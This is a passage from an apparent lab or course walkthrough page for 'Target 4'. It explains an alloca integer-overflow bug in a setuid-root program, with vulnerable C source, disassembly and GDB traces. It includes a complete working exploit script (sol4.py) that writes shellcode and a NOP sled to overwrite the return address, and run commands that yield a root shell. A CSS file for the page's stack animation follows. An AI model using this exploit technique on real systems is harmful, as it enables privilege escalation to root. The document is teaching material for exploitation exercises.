  .target-head { display:flex; justify-content:space-between; align-items:end; gap:18px; flex-wrap:wrap; margin-bottom:8px; }
  .target-head .tag { color:var(--muted); font-family:var(--mono); font-size:.8rem; }
  .target-banner { border-radius:14px; padding:14px 18px; margin:18px 0; background:#18283b; color:#dce7f4; border:1px solid #0f1925; }
  .target-banner strong { color:#7de0a3; }
  .target-banner code { color:#ffd166; }

  ul,ol { padding-left:24px; }
  li { margin:5px 0; }
  .small { font-size:.83rem; color:var(--muted); }
  footer { border-top:1px solid var(--line); padding:26px 0 0; color:var(--muted); font-size:.84rem; }

  @media (max-width:900px) {
    .grid.two,.grid.three { grid-template-columns:1fr; }
    .toc ol { columns:1; }
  }
</style>
<style>
  body { overflow:auto; }
  .backbar { padding-top:20px; }
  .backbar a { font-size:.85rem; font-weight:700; }
</style>
<link rel="stylesheet" href="stack-anim.css">
</head>
<body>
<div class="wrap backbar">
  <a href="index.html#target4" target="_top">← Back to all targets</a>
</div>
<main class="wrap" style="padding-top:10px;padding-bottom:60px">
<section id="stack-animation" style="margin-top:24px">
  <div class="stack-anim" data-target="t4"></div>
</section>

<section id="target4">
    <div class="target-head">
      <h2><span class="num">4</span>Target 4 — alloca integer overflow</h2>
      <span class="tag">file input · alloca · read_elements · setuid root</span>
    </div>
    <p class="section-intro">
      Target 4 does not read a command-line string. It reads a binary file: the first
      4 bytes are a count, followed by 32-bit integers. The count is used for an
      <code>alloca(count * 4)</code>, but <code>0x40000000 * 4</code> wraps to zero in
      32-bit arithmetic. The allocation becomes zero bytes, while <code>read_elements</code>
      still believes the count is huge and keeps reading words into the stack.
    </p>

    <div class="grid two">
      <div class="card">
        <h3 style="margin-top:0">target4.c</h3>
        <pre style="margin-bottom:0">void read_elements(FILE *f, int *buf, unsigned int count)
{
    unsigned int i;
    for (i=0; i &lt; count; i++) {
        if (fread(&amp;buf[i], sizeof(unsigned int), 1, f) &lt; 1)
            break;
    }
}

void read_file(char *name)
{
    FILE *f = fopen(name, "rb");
    unsigned int count;
    fread(&amp;count, sizeof(unsigned int), 1, f);

    unsigned int *buf = alloca(count * sizeof(unsigned int));

    read_elements(f, buf, count);   <span class="c">// still uses the huge count</span>
}</pre>
      </div>
      <div class="card">
        <h3 style="margin-top:0">Key assembly — the size wraps to zero</h3>
        <pre style="margin-bottom:0">804a149: mov eax,[ebp-0x14]   <span class="c">; count</span>
<span class="y">804a14c: shl eax,2</span>           <span class="c">; count * 4 (32-bit)</span>
804a14f: lea edx,[eax+0xc]
...
804a166: div ecx
804a168: imul eax,eax,0x10
<span class="g">804a16b: sub esp,eax</span>          <span class="c">; alloca(size)</span>
804a16d: mov eax,esp
...
804a181: push count
804a188: push buf
804a18b: push f
804a18e: call read_elements</pre>
        <p class="small" style="margin-bottom:0">
          With <code>count = 0x40000000</code>, <code>shl eax,2</code> produces
          <code>0x00000000</code>. The stack is not moved, so <code>buf</code> points at
          the current stack position. The later loop still uses the original huge count.
        </p>
      </div>
    </div>

    <div class="callout warn">
      <strong>The file format</strong>
      First 4 bytes: <code>count = 0x40000000</code> (little-endian
      <code>00 00 00 40</code>). Then the file contains 160 4-byte words. The first 11
      words are NOPs, word 11 is the return address, and the remaining words are a NOP sled
      followed by shellcode. The file is generated by <code>sol4.py</code>, not passed as
      an argument.
    </div>

    <h3>GDB evidence — zero-size buffer and the overwritten return address</h3>
    <div class="file-label">gdb_target4.txt</div>
    <pre><span class="b">[1] target4: read_file() before read_elements()</span>
read_file EBP = 0xfff6ba48
<span class="y">count = [EBP-0x14] = 0x40000000</span>
<span class="y">buf   = [EBP-0x10] = 0xfff6ba20</span>
saved EIP slot = EBP+4 = 0xfff6ba4c (original 0x0804a1eb)
<span class="g">GDB: count * 4 overflows to 0x00000000, so alloca is effectively 0</span>

<span class="b">[2] target4: AFTER read_elements() returns</span>
buf = 0xfff6ba20   count = 0x90909090
buffer words (index 0..15):
0xfff6ba20: 0x90909090 0x90909090 0x90909090 0x90909090
0xfff6ba30: 0x90909090 0x90909090 0x90909090 0x90909090
0xfff6ba40: 0x90909090 0x90909090 0x90909090 <span class="g">0xfff6bb5c</span>
0xfff6ba50: 0x90909090 0x90909090 0x90909090 0x90909090
<span class="g">word 11 (offset 44) at 0xfff6ba4c = 0xfff6bb5c</span>
<span class="r">read_file saved EIP slot 0xfff6ba4c contains 0xfff6bb5c</span>

<span class="b">[3] target4: read_file() ret</span>
ESP = 0xfff6ba4c
<span class="g">ret will pop = 0xfff6bb5c</span>
0xfff6ba4c: 0xfff6bb5c 0x90909090 0x90909090 0x90909090
bytes at target address:
0xfff6bb5c: 90 90 90 90 90 90 90 90
instruction at target:
   0xfff6bb5c: nop
process ... is executing new program: /usr/bin/dash</pre>

    <div class="callout info">
      <strong>Why index 11?</strong>
      The buffer pointer is <code>0xfff6ba20</code>. The saved EIP slot is
      <code>0xfff6ba4c</code>. Their difference is <code>0x2c = 44</code> bytes, which is
      exactly <code>11 * 4</code>. So the 12th 32-bit word, index 11, lands on the saved
      return address. Words 0–10 are NOP filler, word 11 is the new return address, and
      words 12 onward contain the NOP sled and shellcode.
    </div>

    <div class="callout warn">
      <strong>Why the count variable in GDB shows 0x90909090 later</strong>
      The local <code>count</code> lives at <code>EBP-0x14 = 0xfff6ba34</code>, which is
      inside the overflowed region (buffer index 5). The payload overwrites it with NOPs.
      But <code>read_elements</code> received its own <code>count</code> argument before
      the overwrite, so its loop still uses <code>0x40000000</code> and keeps reading until
      <code>fread</code> hits EOF. The overwritten copy in <code>read_file</code> is no
      longer used after the call.
    </div>

    <h3>sol4.py, line by line</h3>
    <div class="file-label">sol4.py</div>
    <pre>import sys
from shellcode import shellcode

return_address = 11           <span class="c"># word index that lands on saved EIP</span>
buff = 0xfff6ba20             <span class="c"># buffer start from GDB</span>

overflow = 0x40000000         <span class="c"># count * 4 wraps to 0</span>

sc = bytes(shellcode)
while len(sc) % 4:
    sc += b"\x90"
sc_ints = [int.from_bytes(sc[i:i+4], "little")
           for i in range(0, len(sc), 4)]

total  = 160
sled_n = total - (return_address + 1) - len(sc_ints)

payload  = [0x90909090] * return_address
payload += [0]
payload += [0x90909090] * sled_n
payload += sc_ints

payload[return_address] = buff + 4 * (return_address + 1 + sled_n // 2)

sys.stdout.buffer.write(overflow.to_bytes(4, "little"))
for v in payload:
    sys.stdout.buffer.write(v.to_bytes(4, "little"))</pre>

    <div class="table-wrap">
      <table>
        <thead><tr><th>Line</th><th>What it does / why</th></tr></thead>
        <tbody>
          <tr><td class="mono">return_address = 11</td><td>Index 11 of the word array is <code>0xfff6ba4c</code>, the saved EIP slot.</td></tr>
          <tr><td class="mono">buff = 0xfff6ba20</td><td>GDB shows this is the zero-size buffer start.</td></tr>
          <tr><td class="mono">overflow = 0x40000000</td><td>Written as the file's 4-byte count. Multiplying by 4 wraps to zero in 32-bit arithmetic.</td></tr>
          <tr><td class="mono">while len(sc) % 4: sc += NOP</td><td>Pads shellcode to whole 4-byte words so it can be written as integers.</td></tr>
          <tr><td class="mono">sc_ints = ...</td><td>Converts the shellcode into little-endian 32-bit words.</td></tr>
          <tr><td class="mono">total = 160</td><td>Number of words written to the file. The loop stops at EOF, not at the huge count.</td></tr>
          <tr><td class="mono">sled_n = ...</td><td>Space left for the NOP sled after the return-address word and the shellcode words.</td></tr>
          <tr><td class="mono">payload = [NOP] * 11</td><td>Words 0–10 fill the stack below the return address with NOPs.</td></tr>
          <tr><td class="mono">payload += [0]</td><td>Placeholder for word 11; replaced with the sled address below.</td></tr>
          <tr><td class="mono">payload += [NOP] * sled_n</td><td>NOP sled after the overwritten return address.</td></tr>
          <tr><td class="mono">payload += sc_ints</td><td>Shellcode placed after the sled.</td></tr>
          <tr><td class="mono">payload[11] = ...</td><td>Sets the saved EIP to the middle of the NOP sled: <code>0xfff6bb5c</code>.</td></tr>
          <tr><td class="mono">write(overflow)</td><td>First 4 bytes of the file: <code>00 00 00 40</code>.</td></tr>
          <tr><td class="mono">for v in payload: write(v)</td><td>Appends 160 little-endian words: the stack overflow data.</td></tr>
        </tbody>
      </table>
    </div>

    <div class="callout success">
      <strong>Run it</strong>
      <code>python3 sol4.py &gt; data4</code><br>
      <code>./target4 data4</code><br>
      Then type <code>id</code> inside the shell. Target4 is setuid-root, and the shellcode
      calls <code>setuid(0)</code> before <code>execve("/bin/sh")</code>.
    </div>

    <p class="small">
      Raw evidence: <a href="gdb_target4.txt">gdb_target4.txt</a> ·
      disassembly: <a href="target4_disasm.txt">target4_disasm.txt</a> ·
      source: <a href="target4.c">target4.c</a> · solution: <a href="sol4.py">sol4.py</a>
    </p>
  </section>
</main>
<script src="stack-anim.js"></script>
</body>
</html>
</file>
<file: all-targets-walkthrough/stack-anim.css>
.stack-anim {
  margin: 26px 0 38px;
  border: 1px solid #223247;
  border-radius: 8px;
  overflow: hidden;
  background: #0b111a;
  color: #d8e4f2;
  box-shadow: 0 18px 50px rgba(3, 8, 15, .35);
  font-family: "Cascadia Code", Consolas, "SFMono-Regular", monospace;
}
.stack-anim .sa-head {
  display: flex;
  justify-content: space-between;
  gap: 18px;
  flex-wrap: wrap;
  align-items: flex-start;
  padding: 18px 20px 14px;
  border-bottom: 1px solid #223247;
  background: #0d1520;
}
.stack-anim .sa-kicker {
  color: #7de0a8;
  text-transform: uppercase;
  letter-spacing: .14em;
  font-size: .64rem;
  font-weight: 800;
  margin-bottom: 5px;
}
.stack-anim h3 {
  margin: 0;
  font-family: "Segoe UI", system-ui, sans-serif;
  font-size: 1.45rem;
  line-height: 1.2;
  letter-spacing: -.02em;
  color: #f3f8ff;
}
.stack-anim .sa-sub {
  margin: 6px 0 0;
  color: #93a7bd;
  font-family: "Segoe UI", system-ui, sans-serif;
  font-size: .84rem;
  max-width: 760px;
}
.stack-anim .sa-hijack-badge {
  display: none;
  align-self: flex-start;
  border: 1px solid #d92d20;
  background: rgba(217, 45, 32, .15);
  color: #ff9b93;
  border-radius: 999px;
  padding: 7px 11px;
  font-family: "Segoe UI", system-ui, sans-serif;
  font-size: .72rem;
  font-weight: 900;
  letter-spacing: .06em;
  text-transform: uppercase;
}
.stack-anim.hijack .sa-hijack-badge { display: inline-block; animation: sa-hijack-pulse 1.1s ease-in-out infinite; }
@keyframes sa-hijack-pulse {
  0%, 100% { box-shadow: 0 0 0 0 rgba(217, 45, 32, .35); }
  50% { box-shadow: 0 0 0 7px rgba(217, 45, 32, 0); }
}

.stack-anim .sa-body { padding: 14px; }
.stack-anim .sa-layout {
  display: grid;
  grid-template-columns: 1.02fr .98fr;
  gap: 12px;
  align-items: start;
}
.stack-anim .sa-left { display: flex; flex-direction: column; gap: 12px; min-width: 0; }
.stack-anim .sa-panel {
  border: 1px solid #2a3b51;
  border-radius: 5px;
  background: #0f1722;
  overflow: hidden;
  min-width: 0;
}
.stack-anim .sa-panel-title {
  display: flex;
  justify-content: space-between;
  gap: 12px;
  flex-wrap: wrap;
  padding: 6px 10px;
  background: #101a26;
  border-bottom: 1px solid #223247;
  color: #9fb3c8;
  font-size: .67rem;
  font-weight: 700;
  letter-spacing: .04em;
}
.stack-anim .sa-panel-title .dim { color: #62778d; font-weight: 500; }

.stack-anim .sa-regs {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 4px 20px;
  padding: 9px 12px 10px;
  font-size: .78rem;
  line-height: 1.55;
}
.stack-anim .sa-reg { display: flex; align-items: baseline; gap: 8px; min-width: 0; }
.stack-anim .sa-reg .k { color: #7fc8ff; font-weight: 800; flex: 0 0 34px; }
.stack-anim .sa-reg .v { color: #f1f6fb; overflow-wrap: anywhere; }
.stack-anim .sa-reg.eip .v { color: #8df0b2; }
.stack-anim .sa-reg.esp .v { color: #c7a7ff; }
.stack-anim .sa-reg.ebp .v { color: #8ec5ff; }
.stack-anim .sa-reg.hijack .v { color: #ff9b93; animation: sa-hijack-text .9s ease-in-out infinite; }
@keyframes sa-hijack-text { 50% { text-shadow: 0 0 12px rgba(255, 100, 90, .8); } }

.stack-anim .sa-source {
  max-height: 260px;
  overflow: auto;
  padding: 7px 0;
  font-size: .75rem;
  line-height: 1.55;
}
.stack-anim .sa-src-line {
  display: grid;
  grid-template-columns: 34px minmax(0, 1fr);
  padding: 1px 10px;
  color: #c4d3e3;
  white-space: normal;
  border-left: 3px solid transparent;
  transition: background .2s ease, border-color .2s ease, color .2s ease;
}
.stack-anim .sa-src-line .ln { color: #57708a; text-align: right; padding-right: 9px; user-select: none; }
.stack-anim .sa-src-line.active {
  background: #2a3454;
  border-left-color: #8b7cff;
  color: #fff;
}
.stack-anim .sa-src-line.active .ln { color: #b9b0ff; }

.stack-anim .sa-disasm {
  max-height: 330px;
  overflow: auto;
  padding: 7px 0;
  font-size: .73rem;
  line-height: 1.5;
}
.stack-anim .sa-dis-line {
  display: grid;
  grid-template-columns: 18px 88px 112px minmax(0, 1fr);
  gap: 6px;
  padding: 1px 9px;
  white-space: normal;
  border-left: 3px solid transparent;
  color: #b9c9da;
  transition: background .2s ease, border-color .2s ease, color .2s ease;
}
.stack-anim .sa-dis-line .arrow { color: #ffd166; }
.stack-anim .sa-dis-line .addr { color: #7790a8; }
.stack-anim .sa-dis-line .sym { color: #7fa8c9; }
.stack-anim .sa-dis-line .instr { color: #dbe7f4; }
.stack-anim .sa-dis-line .note { color: #71879d; }
.stack-anim .sa-dis-line.active {
  background: #2a3454;
  border-left-color: #8b7cff;
  color: #fff;
}
.stack-anim .sa-dis-line.active .addr { color: #b9b0ff; }
.stack-anim .sa-dis-line.active .instr { color: #fff; }
.stack-anim .sa-dis-line.active .note { color: #b9c9da; }
.stack-anim .sa-dis-line.hijack-line {
  background: rgba(217, 45, 32, .14);
  border-left-color: #d92d20;
}

.stack-anim .sa-stack-panel { min-width: 0; }
.stack-anim .sa-stack-legend {
  display: flex;
  gap: 14px;
  flex-wrap: wrap;
  padding: 7px 10px;
  color: #8ca1b7;
  font-size: .67rem;
  border-bottom: 1px solid #223247;
}
.stack-anim .sa-stack-legend span::before {
  content: "";
  display: inline-block;
  width: 9px;
  height: 9px;
  margin-right: 5px;
  border-radius: 2px;
  background: var(--sw);
  vertical-align: -1px;
}
.stack-anim .sa-axis {
  padding: 5px 10px;
  font-size: .66rem;
  color: #7d93a9;
  background: #0d1520;
  border-bottom: 1px dashed #24364b;
}
.stack-anim .sa-axis.low {
  border-bottom: 0;
  border-top: 1px dashed #24364b;
  color: #c49a4a;
}
.stack-anim .sa-stack {
  max-height: 560px;
  overflow: auto;
  padding: 5px;
  background: #0b111a;
}
.stack-anim .sa-row {
  display: grid;
  grid-template-columns: 44px 112px 132px minmax(0, 1fr);
  gap: 8px;
  align-items: center;
  min-height: 29px;
  padding: 3px 7px;
  margin: 2px 0;
  border: 1px solid transparent;
  border-left: 3px solid #33465d;
  border-radius: 3px;
  background: #101a26;
  font-size: .71rem;
  line-height: 1.35;
  transition: height .26s ease, opacity .26s ease, margin .26s ease,
              padding .26s ease, background .26s ease, border-color .26s ease,
              transform .26s ease;
}
.stack-anim .sa-row.hidden {
  min-height: 0;
  height: 0;
  padding-top: 0;
  padding-bottom: 0;
  margin: 0;
  border-width: 0;
  opacity: 0;
  transform: translateY(-3px);
  overflow: hidden;
  pointer-events: none;
}
.stack-anim .sa-row.is-esp { background: #1d1830; border-color: #5a47a0; border-left-color: #8b7cff; }
.stack-anim .sa-row.is-ebp { background: #132333; border-color: #315779; border-left-color: #3d8bd6; }
.stack-anim .sa-row.is-esp.is-ebp { background: linear-gradient(90deg, #1d1830, #132333); }
.stack-anim .sa-row.kind-return { border-left-color: #2e9e5b; }
.stack-anim .sa-row.kind-frame { border-left-color: #3d8bd6; }
.stack-anim .sa-row.kind-buffer { border-left-color: #b4761a; }
.stack-anim .sa-row.kind-temp { border-left-color: #8b5cf6; }
.stack-anim .sa-row.kind-count { border-left-color: #c24138; }
.stack-anim .sa-row.changed { animation: sa-flash .65s ease; }
@keyframes sa-flash {
  0% { background: #3a3216; box-shadow: 0 0 0 0 rgba(255, 196, 0, .4); }
  100% { background: #101a26; box-shadow: 0 0 0 7px rgba(255, 196, 0, 0); }
}
.stack-anim .sa-row.hijack-row {
  background: rgba(217, 45, 32, .18);
  border-color: #d92d20;
  border-left-color: #ff5b51;
  animation: sa-hijack-row 1.1s ease-in-out infinite;
}
@keyframes sa-hijack-row {
  0%, 100% { box-shadow: inset 0 0 0 0 rgba(255, 80, 70, .1); }
  50% { box-shadow: inset 0 0 18px rgba(255, 80, 70, .25); }
}
.stack-anim .sa-tags .tag {
  display: inline-block;
  margin-right: 2px;
  padding: 0 4px;
  border-radius: 2px;
  font-size: .59rem;
  font-weight: 900;
  letter-spacing: .03em;
}
.stack-anim .sa-tags .tag.esp { background: #2b2450; color: #c7a7ff; }
.stack-anim .sa-tags .tag.ebp { background: #193049; color: #8ec5ff; }
.stack-anim .sa-tags .tag.eip { background: #123326; color: #7de0a8; }
.stack-anim .sa-addr { color: #7f95ab; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.stack-anim .sa-val { color: #edf5ff; font-weight: 700; overflow-wrap: anywhere; }
.stack-anim .sa-mean { color: #90a5ba; font-size: .68rem; text-align: right; overflow-wrap: anywhere; }

.stack-anim .sa-status {
  margin-top: 12px;
  padding: 10px 13px;
  border: 1px solid #24364b;
  border-left: 4px solid #4b6cff;
  border-radius: 4px;
  background: #0f1722;
  color: #d7e4f2;
  font-family: "Segoe UI", system-ui, sans-serif;
  font-size: .84rem;
  line-height: 1.45;
  transition: border-color .2s ease, background .2s ease, color .2s ease;
}
.stack-anim .sa-status strong { color: #fff; }
.stack-anim.hijack .sa-status {
  border-color: #7a241e;
  border-left-color: #ff5b51;
  background: #2a1414;
  color: #ffc9c4;
}
.stack-anim .sa-status .flag {
  display: none;
  margin-right: 8px;
  padding: 1px 6px;
  border-radius: 3px;
  background: #d92d20;
  color: #fff;
  font-family: "Cascadia Code", Consolas, monospace;
  font-size: .66rem;
  font-weight: 900;
  letter-spacing: .05em;
}
.stack-anim.hijack .sa-status .flag { display: inline-block; }

.stack-anim .sa-controls {
  display: flex;
  align-items: center;
  gap: 8px;
  flex-wrap: wrap;
  margin-top: 12px;
}
.stack-anim button {
  appearance: none;
  border: 1px solid #2a3b51;
  background: #111c29;
  color: #cddceb;
  border-radius: 4px;
  padding: 7px 11px;
  font-family: "Cascadia Code", Consolas, monospace;
  font-size: .73rem;
  font-weight: 700;
  cursor: pointer;
}
.stack-anim button:hover { background: #1a2a3d; }
.stack-anim button:disabled { opacity: .35; cursor: not-allowed; }
.stack-anim button.primary { background: #2b3f5e; border-color: #3b567b; color: #fff; }
.stack-anim button.primary:hover { background: #355077; }
.stack-anim .sa-progress {
  flex: 1;
  min-width: 90px;
  height: 5px;
  background: #182638;
  border-radius: 999px;
  overflow: hidden;
}
.stack-anim .sa-progress > span {
  display: block;
  height: 100%;
  width: 0;
  background: linear-gradient(90deg, #3b82f6, #22c55e);
  border-radius: inherit;
  transition: width .25s ease;
}
.stack-anim .sa-count { color: #8095aa; font-size: .72rem; white-space: nowrap; }

@media (max-width: 920px) {
  .stack-anim .sa-layout { grid-template-columns: 1fr; }
  .stack-anim .sa-row { grid-template-columns: 38px 94px minmax(0, 1fr); }
  .stack-anim .sa-mean { grid-column: 2 / 4; text-align: left; }
  .stack-anim .sa-dis-line { grid-template-columns: 16px 78px 56px minmax(0, 1fr); }
}
</file>
